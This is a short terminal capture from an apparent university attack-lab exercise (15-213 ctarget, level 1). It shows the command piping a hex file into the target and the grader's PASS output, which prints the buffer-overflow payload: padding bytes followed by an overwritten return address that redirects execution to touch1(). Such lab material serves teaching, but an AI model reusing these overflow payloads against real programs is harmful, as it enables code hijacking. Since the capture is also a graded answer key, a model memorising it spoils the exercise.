 ~/SEC Intrdoction/lab3attacklab/attacklab/target1 » ./hex2raw < 1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00
00 00
(base)